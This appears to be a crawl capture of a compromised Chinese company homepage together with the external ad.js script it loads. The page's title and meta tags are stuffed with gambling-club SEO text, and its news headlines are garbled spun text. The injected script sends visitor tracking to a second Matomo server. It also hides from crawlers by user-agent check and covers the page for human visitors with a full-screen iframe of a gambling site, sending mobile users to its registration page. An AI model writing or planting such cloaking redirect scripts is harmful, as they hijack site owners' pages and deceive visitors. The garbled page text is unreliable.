

--- FILE ---
content_type: text/html
request_url: http://www.avt-zksb.com/
body_size: 5542
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
	
	<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>九游会老哥必备的交流社区_J9.com俱乐部论坛帖子</title>
	<meta name="keywords" content="J9.com老哥俱乐部" />
	<meta name="description" content="J9.com老哥俱乐部,第一步:访问九游会老哥必备的交流社区_J9.com俱乐部论坛帖子。首先,打开您的浏览器输入网址(www.avt-zksb.com),访问九游会老哥必备的交流社区_J9.com俱乐部论坛帖子。第二步:点击注册按钮 一旦进入九游会老哥必备的交流社区_J9.com俱乐部论坛帖子,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 九游会老哥必备的交流社区_J9.com俱乐部论坛帖子。通常包括用户名、密码、电子邮件地址、手机号码等。" />
    <link rel="stylesheet" href="/templets/default/style/css.css" />
    <link rel="stylesheet" href="/templets/default/style/bootstrap.min.css" />
    <link rel="stylesheet" href="/templets/default/style/style.css" />
    <link rel="stylesheet" href="/templets/default/style/banner.css" />
    <link rel="stylesheet" href="/templets/default/style/animate.css" />
    <script src="/templets/default/style/jquery.js"></script>
    <script src="/templets/default/style/common.js"></script>
    <script src="/templets/default/style/main.js"></script>
    <script src="/templets/default/style/wow.js"></script>
    <script src="/templets/default/style/bootstrap.js"></script>
	
	
<script type="text/javascript" src="http://www.jingjing2001.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.jingjing2001.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
	</head>
  
 
<body>


    <section>

       ﻿ <header class="header">
            <div class="clearfix wid13" direction="vertical">
                <div class="fl left">
                    <a href="javascript:void(0)"><img src="/templets/default/style/logo.png" alt="" /></a>

                </div>
                <dl class="header-right">
                    <dd class="top-search"> <a href="javascript:void(0);" class="open-search"></a>
                             <!-- <form class="search-box" method="post" action="/index.php?c=content&a=search">-->
                              <form class="search-box" method="post" action="">
                                        <!--search-->
                                        <input type="text" class="text" name="kw" id="TopKey" value="" placeholder="请输入搜索内容">
										<input name="c" type="hidden" value="content" />
                                        <input name="a" type="hidden" value="search" />
                                        <button id="TopBtn" class="btn"  ></button>
                                        <!--search end-->
                              </form>
                    </dd>
                    <dd id="open_menu"><i></i></dd>
          </dl>

                <div class="fr nav">
                    <ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
                        <li  class="active">
                            <a href="/">首页</a>
                        </li>

						
                       
                        <li class="dropdown ">
                            <a href="/guanyuwomen/">
                                 关于我们                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         		
                       
                        <li class="dropdown ">
                            <a href="/zhuangxiuzhishi/">
                                 装修知识                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         		
                       
                        <li class="dropdown ">
                            <a href="/zhuangxiubaike/">
                                 装修百科                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         		
                       
                        <li class="dropdown ">
                            <a href="/lianxiwomen/">
                                 联系我们                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         
						
                    </ul>
                </div>
                <a href="javascript:void(0)" id="navToggle">
                    <span></span>
                </a>
            </div>

        </header>
        <div class="m_nav">
            <div class="top clearfix">
                <img src="/templets/default/style/closed.png" alt="" class="closed" />
            </div>
            <div class="logo">
                <img src="/templets/default/style/logo.png" alt="" />
            </div>
            <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
                <li class="active">
                    <a href="/">首页</a>
                </li>
				
					
				
                <li class="dropdown">
                    <a href="/guanyuwomen/">
                         关于我们
                    </a>
                 
                </li>
				
				 		
				
                <li class="dropdown">
                    <a href="/zhuangxiuzhishi/">
                         装修知识
                    </a>
                 
                </li>
				
				 		
				
                <li class="dropdown">
                    <a href="/zhuangxiubaike/">
                         装修百科
                    </a>
                 
                </li>
				
				 		
				
                <li class="dropdown">
                    <a href="/lianxiwomen/">
                         联系我们
                    </a>
                 
                </li>
				
				  
                 
            </ul>

        </div>
	   
	   
        <script>
        
            $(".header .header-right dt").hover(function(e) {
                $(this).find("figure").stop(true, true).fadeIn();
            }, function() {
                $(this).find("figure").stop(true, true).fadeOut();
            });
            //打开搜索
            $(".header .open-search").click(function(e) {
                if ($(this).hasClass("open-search-show")) {
                    $(this).removeClass("open-search-show");
                } else {
                    $(this).addClass("open-search-show");
                }
                $(".header .search-box").stop(true, true).slideToggle();
                $(document).on("click", function() {
                    $(".header .search-box").stop(true, true).slideUp();
                    $(".header .open-search").removeClass("open-search-show");
                });
                e.stopPropagation();
            });
            $(".header .search-box").on("click", function(e) {
                e.stopPropagation();
            });
           
        
        </script>
        
        <script>
            $('#navToggle').on('click', function () {
                $('.m_nav').addClass('open');
            })
            $('.m_nav .top .closed').on('click', function () {
                $('.m_nav').removeClass('open');
            })
            $(".m_nav .ul li").click(function () {
                $(this).children("div.dropdown_menu").slideToggle('slow')
                $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
            });
            $('#index_main').fullpage({
                'navigation': true,
                slidesNavigation: true,
                controlArrows: false,
                continuousHorizontal: true,
                scrollingSpeed: 1000,
                showActiveTooltip: true,
                anchors: ['hero', 'one', 'two', 'three'],
                loopHorizontal: true,
                afterLoad: function (anchorLink, index) {
                    if (index == 1) {
                        $('header').removeClass('on');
                    }
                    if (index == 2) {
                        $('header').addClass('on');
                        $('.section2 h3').addClass('animated fadeInUp').css('animation-delay', '.1s');
                    }
                    if (index == 3) {
                        $('header').addClass('on');
                        $('.section3 h3').addClass('animated fadeInUp').css('animation-delay', '.1s');
                    }
                    if (index == 4) {
                        $('header').addClass('on');
                        $('.section4 h3').addClass('animated fadeInUp').css('animation-delay', '.1s');
                    }
                },
                onLeave: function (index, direction) {}
            })
        </script>

    </section>

    <section class="wqd-section-three">

        <div class="slipe-box">
            <div class="bannar">
                <div class="slipe-left"><img src="/templets/default/style/banner-arow.png" alt="" /></div>
                <div class="slipe-right"><img src="/templets/default/style/banner-arow.png" alt="" /></div>
                <div class="swiper-container slider-two">
                    <div class="swiper-wrapper">
					                         <div class="swiper-slide">
                            <img src="/templets/default/style/banner.jpg" alt="" />
                        </div>
                                              <div class="swiper-slide">
                            <img src="/templets/default/style/94.jpg" alt="" />
                        </div>
                      
                    </div>
                    <div class="swiper-pagination swiper-pagination-two"></div>
                </div>
            </div>
        </div>

        <script type="text/javascript" src="/templets/default/style/banner.js"></script>

    </section>
   
 
    <section class="in_ns">
        <div class="container">
            <div class="row  no-gutters">
                <div class="nstit">
                    <p>NEWS</p>
                    <h3>新闻资讯</h3>
                    <i></i>
                    
                </div>

                <div class="in_ns_cen">
                <div class="in_nsfl col-lg-5 col-md-5 col-sm-12 col-xs-12">

                    <div id="demo3" class="slideBox" >
                        <ul class="items">
						
						 
                        </ul>
                    </div>

                </div>
				
            
                <div class="in_nsfr col-lg-7 col-md-7 col-sm-12 col-xs-12">
                    <div class="inq1box">
                        <div class="in1_topdy">
                            <div class="intpfl indexb_s">
                                <div class="indsd  "   >
                                    <div class="text-center clearfix t">
                                       <a class="on oni" href="javascript:void(0)">公司新闻  </a>
                                       <a href="javascript:void(0)">行业新闻 <i></i></a>
                                      
                                    </div>
                                </div>
                            </div>
                            <div class="intpfr"><a href="/zhuangxiuzhishi/">更多>></a> </div>

                           
                               
                       
                               
                            </div>
                            <div class="main ellipsis "    >
                                <ul class="ul scre ">
								
								
								  
							<li>
                                        <a href="/zhuangxiuzhishi/301.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 为人们供给了福解答方案</div>
                                                <div class="srfr ">2026-01-17</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/300.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> ④额度取刻日：企业贷款额度凡是更高、</div>
                                                <div class="srfr ">2026-01-17</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/299.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 这意味着相对清晰的办事界面、合同流程</div>
                                                <div class="srfr ">2026-01-17</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/296.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 线上市场的国补便利性增</div>
                                                <div class="srfr ">2026-01-16</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/295.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 消息来历于证券之星的息拾掇</div>
                                                <div class="srfr ">2026-01-16</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/294.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 本人都对自家电车决心不脚？</div>
                                                <div class="srfr ">2026-01-16</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/293.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 全屋智能处理方案成为标配</div>
                                                <div class="srfr ">2026-01-16</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/288.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> <strong>购房资金都来自姚前的“马甲账户”</strong></div>
                                                <div class="srfr ">2026-01-15</div>
                                            </div>
                                            
                                        </a>
                                    </li>
								
                                    
								                                    
                                </ul>
                                <ul class="ul scre hidden  ">
                                  
								  
								                                  </ul>
                         
                
                            </div>
                             <script>
                                $('.indexb_s .t a').mouseover(function () {
                                    $(this).addClass('on').siblings().removeClass('on');
                                    $(this).addClass('oni').siblings().removeClass('oni');

                                    $('.main ul').eq($(this).index()).removeClass('hidden').siblings().addClass(
                                        'hidden');
                                });
                            </script> 
                        </div>
                </div>

               </div>
                
                <ul class="in_nsbot  ">
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/guanyuwomen/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot1.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>公司简介</h3>
                            <p>ABOUT US</p>
                        </div>
                        </a>
            
                    </li>
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/guanyuwomen/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot2.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>荣誉资质</h3>
                            <p>HONOR </p>
                        </div>
                        </a>
            
                    </li>
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/zhuangxiuzhishi/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot3.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>人力资源</h3>
                            <p> JOIN US  </p>
                        </div>
                        </a>
            
                    </li>
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/zhuangxiubaike/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot4.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>公司风采</h3>
                            <p>COMPANY STYLE</p>
                        </div>
                        </a>
            
                    </li>                    
                </ul>

            </div>
        </div>
    </section>
    
   <section class="  ab_wh mr50px  navItems "  id="ab3">
        <div class="container">

            <div class="aboutjg">
                <div class="nstit">
                    <p>CULTURE</p>
                    <h3>公司文化</h3>
              
                </div>

                <img src="/templets/default/style/ab_wh.jpg" alt="">
            </div>
        </div>

    </section>

    <section class="in_ns">
        <div class="container">
            <div class="row">
                <div class="nstit">
                    <p>BUSINESS</p>
                    <h3>业务介绍</h3>
                   <i></i>
                </div>

                <ul class="case  ">
				
								
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiubaike/">
                            <div class="mxceng"><img src="/templets/default/style/26.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>产品板块</h3>
                                <p>产品板块产品板块产品板块产品板块产品板块</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiubaike/">
                            <div class="mxceng"><img src="/templets/default/style/27.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>研发创新</h3>
                                <p>研发创新研发创新研发创新研发创新</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiuzhishi/">
                            <div class="mxceng"><img src="/templets/default/style/28.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>走进厂区</h3>
                                <p>走进厂区走进厂区走进厂区走进厂区走进厂区</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiuzhishi/">
                            <div class="mxceng"><img src="/templets/default/style/29.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>案例展示</h3>
                                <p>案例展示案例展示案例展示案例展示案例展示案例展示案例展示</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				 
                </ul>
            </div>
        </div>
    </section>


   ﻿<footer>
        <div class="container">
            <div class="row">
                <div class="footfl">
		              &nbsp;版权所有：<a href="http://www.avt-zksb.com" target="_blank">山东J9.com老哥俱乐部沥青有限公司</a>&nbsp; &nbsp;<span style="color:#333333;font-family:&quot;font-size:16px;background-color:#FFFFFF;"</span> 业务垂询热线：156 0531 9638&nbsp;&nbsp; <a href="/sitemap.xml">网站地图</a>
		 	
                </div>
                <div class="footfr">
                    <span class="wxs"> <img src="/templets/default/style/wx.png" alt=""> 官方微信 </span> |

                    <p class="qs">权属单位<i class="glyphicon glyphicon-triangle-top" aria-hidden="true"></i></p>

                </div>

                <div class="qsco">
				
				 				
                   
                   
				    
				   
                </div>
                <div class="wxbox">
                    <div class="wxvon">
                        <span class=" glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <img src="/templets/default/style/pd_img1.jpg" alt="">
                    </div>
                </div>




                <script>
                    $(".wxs").click(function () {
                        $(".wxbox").fadeToggle();

                    });

                    $(".wxbox span").click(function () {
                        $(".wxbox").fadeOut();

                    });

                    $(document).ready(function () {
                        $('.qs').hover(function () {
                            $(".qsco").css('display', 'block');
                        }, function () {
                            $(".qsco").css('display', 'none');
                        });

                        $(".qsco").hover(function () {
                            $(this).css('display', 'block');;
                        }, function () {
                            $(this).css('display', 'none');
                        });
                    })
                </script>
            </div>
            
        </div>
    </footer>
	
	<!-- 漂浮广告 
	<script type="text/javascript">
$(function(){
	$("#closepiaofu").click(function () {
		$("#wzsse").hide();
	});
})
</script>

<div id="wzsse" style="position:absolute; z-index:9999;">
	<div style="text-align:right;cursor:pointer;" id="closepiaofu">关闭</div>
	<a href="https://www.sdhsclimb.com/" target="_blank"><img src="/templets/default/style/dainshang.jpg" border="0" width="238" height="119" /></a>
</div>

<script type="text/javascript" src="/templets/default/style/floatadv.js"></script>
<script type="text/javascript">
var ad1 = new AdMove("wzsse", true);
ad1.Run();
</script>
<script type="text/javascript" src="/templets/default/style/jquery.SuperSlide.js"></script>
	漂浮广告结束 -->
   
        <script  >

$('.navItems').click(function() {
	var navto = $(this).attr('navto');
	if(navto != "#") {
		var $div = $('#' + navto);
		var top = $div.offset().top || 0;
		$('html,body').animate({
			'scroll-top': top - 170
			}, 500);
	} else {
	    $('html,body').animate({
			'scroll-top': 0
		   }, 500);
 
		}
 
	});
 
        </script>
    <!--[if lte IE 9]>
        <script>
            window.location.href="https://support.dmeng.net/upgrade-your-browser.html?referrer="+encodeURIComponent(location.href);
        </script>
    <![endif]-->
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jingjing2001.com/data/ad.js
body_size: 1019
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
    var u="///matomolocal.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

    // Add this code below within the Matomo JavaScript tracker code
    // Important: the tracker url includes the /matomo.php
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    // Also send all of the tracking data to this other Matomo server, in website ID 1
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);
    // That's it!

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.015j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.015j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
